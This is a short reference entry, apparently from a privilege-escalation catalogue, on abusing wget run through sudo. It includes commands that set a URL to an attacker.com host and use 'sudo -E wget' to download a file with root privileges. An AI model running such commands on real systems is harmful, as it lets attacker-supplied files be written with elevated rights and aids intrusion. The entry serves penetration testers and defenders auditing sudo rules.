 It runs in privileged context and may be used to access the file system, escalate or maintain
access with elevated privileges if enabled on sudo.
Fetch a remote file via HTTP GET request.
export URL=http://attacker.com/file_to_get
export LFILE=file_to_save
sudo -E wget $URL -O $LFILE